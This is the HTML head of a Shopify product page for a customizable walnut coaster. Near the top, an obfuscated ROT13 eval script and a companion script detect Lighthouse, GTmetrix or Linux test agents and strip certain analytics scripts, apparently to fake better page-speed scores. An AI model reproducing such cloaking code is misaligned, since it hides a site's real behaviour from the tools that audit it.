

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.woodchipdecor.com/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut
body_size: 45520
content:
<!doctype html>
<html class="no-js" lang="en" currency="$">
  <head>


  <!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-R10XPQ3ENW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R10XPQ3ENW');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.woodchipdecor.com/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.woodchipdecor.com/cdn/shop/files/logo_32x32.png?v=1614355720"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Customizable Coaster – Rich Walnut
 &ndash; Wood Chip Decor</title>

    
      <meta name="description" content="Protect your table in style with our warm walnut-stained wood coasters, featuring a chic geometric design and bright, vibrant colors. Say goodbye to unsightly cup rings and marks on your beloved books – our coasters are the perfect place to rest your favorite cup of warm tea. Design your own set, so they fit your uniqu">
    

    

<meta property="og:site_name" content="Wood Chip Decor">
<meta property="og:url" content="https://www.woodchipdecor.com/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut">
<meta property="og:title" content="Customizable Coaster – Rich Walnut">
<meta property="og:type" content="product">
<meta property="og:description" content="Protect your table in style with our warm walnut-stained wood coasters, featuring a chic geometric design and bright, vibrant colors. Say goodbye to unsightly cup rings and marks on your beloved books – our coasters are the perfect place to rest your favorite cup of warm tea. Design your own set, so they fit your uniqu"><meta property="og:image" content="http://www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217">
  <meta property="og:image:secure_url" content="https://www.woodchipdecor.com/cdn/shop/products/il_fullxfull.2276249840_7557.jpg?v=1664194217">
  <meta property="og:image:width" content="993">
  <meta property="og:image:height" content="741"><meta property="og:price:amount" content="12.99">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Customizable Coaster – Rich Walnut">
<meta name="twitter:description" content="Protect your table in style with our warm walnut-stained wood coasters, featuring a chic geometric design and bright, vibrant colors. Say goodbye to unsightly cup rings and marks on your beloved books – our coasters are the perfect place to rest your favorite cup of warm tea. Design your own set, so they fit your uniqu"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <script>if("Linux x86_64"==navigator.platform){let e=[];new MutationObserver(t=>{t.forEach(({addedNodes:t})=>{t.forEach(t=>{if(1===t.nodeType&&"SCRIPT"===t.tagName){t.src,t.type;t.innerText&&(t.innerText.includes("trekkie.methods")||t.innerText.includes("ssw_custom_project"))&&(e.push(t),t.type="javascript/blocked",t.parentElement&&t.parentElement.removeChild(t))}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}</script>

    
    <script>
      var theme = {
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} CAD",
      }
    </script>
    <link rel="preload" as="script" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"> 	
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/global.js?v=22439759416442084761664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/cart-notification.js?v=84791930338080947381664386234" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/lazysizes.js?v=162282238643335803861664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/shop.js?v=100916543856178966941765893923" defer="defer"></script>
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Cosuw-b2bmVSJS7-QcCWiZFoojiMOwvo3mnEev2gbWM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26081067113/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cf55019218a20dcc036113803ae44d46">
<meta id="in-context-paypal-metadata" data-shop-id="26081067113" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://www.woodchipdecor.com/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut">
<link rel="alternate" hreflang="en" href="https://www.woodchipdecor.com/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut">
<link rel="alternate" hreflang="fr" href="https://www.woodchipdecor.com/fr/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut">
<link rel="alternate" type="application/json+oembed" href="https://www.woodchipdecor.com/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26081067113" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26081067113,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26081067113","merchantName":"Wood Chip Decor","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Wood Chip Decor","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cf55019218a20dcc036113803ae44d46","betas":["rich-media-storefront-analytics"],"domain":"www.woodchipdecor.com","predictiveSearch":true,"shopId":26081067113,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "woodchip-workshops.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Wood Chip Decor Custom Theme - OPTIMIZED","id":123058782313,"schema_name":"Dawn","schema_version":"2.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.woodchipdecor.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d2badvwg0mti9p.cloudfront.net\/script.js?shop=woodchip-workshops.myshopify.com\u0026shop=woodchip-workshops.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=woodchip-workshops.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=woodchip-workshops.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26081067113,"offset":-18000,"reqid":"886e6833-e21d-4ac6-8f12-f1e3ab4cb68d-1768820841","pageurl":"www.woodchipdecor.com\/products\/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut","u":"c8e6535ab208","p":"product","rtyp":"product","rid":4799496257641};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="main-product,product-recommendations" defer="defer" src="//www.woodchipdecor.com/cdn/shop/t/7/compiled_assets/scripts.js?v=2723"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-weight-body--bold: 400;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: 62.5%;
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 14px;
        letter-spacing: 0.06rem;
        line-height: 1.8;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

    </style>
    <style data-shopify>
  :root {
    --brand-secondary: #06bab9;
    --brand-modify-secondary: rgba(6, 186, 185, 0.3);
	--product-bg-color: #ffffff;
    --button-bg-color: #06bab9;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-color: #232323;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-modify-color: rgba(35, 35, 35, 0.4);
    --button-text-hover-color: #232323;
    --product-btn-bg-color: #ffffff;
    --product-icon-color: #000000;
    --product-btn-bg-hover-color:  #06bab9;
    --product-icon-hover-color: #ffffff;
    --navbar-background-color: #06bab9;
    --navbar-text-modify-color: rgba(0, 0, 0, 0.1);
    --navbar-text-color: #000000;
    --header-icon-modify-color:rgba(43, 120, 162, 0.1);
    --header-icon-color:#2b78a2;
    --header-icon-hover-color:#06bab9;
    --menu-bg-color:#ffffff;
    --menu-text-modify-color:rgba(0, 0, 0, 0.1);
    --menu-text-color:#000000;
    --menu-text-hover-color:#06bab9;
	--sale-bg-color:#f57e9a;
    --sale-text-color:#000000;
	--soldout-bg-color:#2b78a2;
    --soldout-text-color:#ffffff;
    --footer-bg-color: #ffffff;
    --footer-heading-color: #000000;
    --footer-text-modify1-color: rgba(0, 0, 0, 0.1);
    --footer-text-modify2-color: rgba(0, 0, 0, 0.15);
    --footer-text-modify3-color: rgba(0, 0, 0, 0.2);
    --footer-text-color: #000000;
    --footer-text-hover-color: #06bab9;
    --footer-bottom-bg-color: #06bab9;
    --footer-bottom-text-color: #ffffff;
    --password-color: #232323;
	--password-textcolor: #FFFFFF;
    --font-body-family: Poppins;
  }
</style>
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/base.css?v=22903955968277424491730679515" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/theme.css?v=107171287350204271641696065469" as="style">
    <link rel="preload" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.css?v=27355506415572277841664386235" as="style">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
